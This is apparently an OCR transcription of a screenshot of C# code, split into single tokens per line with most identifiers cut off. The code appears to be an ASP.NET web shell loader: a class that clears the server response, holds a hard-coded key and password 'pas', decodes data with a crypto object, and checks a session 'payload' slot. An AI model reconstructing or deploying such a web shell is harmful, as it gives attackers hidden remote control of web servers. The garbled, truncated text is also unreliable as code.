
class
 d
{
public
d
()
{
        System.
Web
.
HttpContext
 Conte
        Context.
Server
.
ClearError
()
;
        Context.
Response
.
Clear
()
;
try
{
string
 key = 
"3c6e0b8a9c
string
 pass = 
"pas"
;
string
 md5 = System.
BitC
byte
[]
 data = System.
Con
            data = 
new
 System.
Securi
if
(
Context.
Session
[
"pay
{
                Context.
Session
[
"pay
}
else
{